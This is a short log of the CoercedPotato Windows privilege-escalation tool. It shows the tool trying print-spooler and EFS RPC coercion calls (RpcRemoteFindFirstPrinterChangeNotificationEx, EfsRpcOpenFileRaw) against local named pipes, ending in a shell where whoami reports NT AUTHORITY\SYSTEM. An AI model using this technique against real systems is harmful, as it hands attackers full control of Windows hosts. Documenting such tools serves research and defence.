 CoercedPotato
@Hack0ura @Prepouce
[+] RUNNING ALL KNOWN EXPLOITS.
[PIPESERVER] Creating a thread launching a server pipe listening on Named Pipe \\.\pipe\coerced\pipe\spoolss.
[PIPESERVER] Named pipe '\\.\pipe\coerced\pipe\spoolss' listening...
[MS-RPRN] [*] Attempting MS-RPRN functions...
[MS-RPRN] Starting RPC functions fuzzing...
[MS-RPRN] [*] Invoking RpcRemoteFindFirstPrinterChangeNotificationEx with target path: \\127.0.0.1/pipe/coerced
[MS-RPRN] [*] Error code returned : 1722
-> [-] Exploit failed, unknown error, trying another function...
[MS-RPRN] [*] Invoking RpcRemoteFindFirstPrinterChangeNotification with target path: \\127.0.0.1/pipe/coerced
[MS-RPRN] [*] Error code returned : 1722
-> [-] Exploit failed, unknown error, trying another function...
[MS-RPRN] None of MS-RPRN worked...
[PIPESERVER] Creating a thread launching a server pipe listening on Named Pipe \\.\pipe\coerced\pipe\srvsvc.
[PIPESERVER] Named pipe '\\.\pipe\coerced\pipe\srvsvc' listening...
[+] RPC binding with localhost done
[MS-EFSR] [*] Attempting MS-EFSR functions...
[MS-EFSR] Starting RPC functions fuzzing...
[MS-EFSR] [*] Invoking EfsRpcOpenFileRaw with target path: \\127.0.0.1/pipe/coerced\C$\
[PIPESERVER] A client connected!
** Exploit completed **
Microsoft Windows [version 10.0.22621.2134]
(c) Microsoft Corporation. Tous droits réservés.
C:\Windows\System32>whoami
autorite nt\système